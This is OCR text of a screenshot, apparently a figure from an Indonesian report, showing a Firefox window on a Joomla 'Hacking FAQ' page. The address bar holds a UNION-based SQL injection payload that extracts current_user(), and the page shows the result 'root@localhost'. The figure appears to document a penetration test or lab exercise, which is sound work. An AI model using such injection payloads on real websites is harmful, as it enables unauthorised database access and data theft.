 Hacking FAQ - Mozilla Firefox
File Edit View History Bookmarks Tools Help
ON SELECT 1,2,3,4,5,6,7,8,current_user(),10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26--
Google
Most Visited Getting Started Latest Headlines Login Domain Pusat Pengumuman C...
Hacking FAQ +
You are here: Home Hacking FAQ
About Joomla!
root@localhost
Getting Started
Powered by FAQ Book
Using Joomla!
The Joomla! Project
The Joomla! Community
Done
Gambar 4.48 Username MySql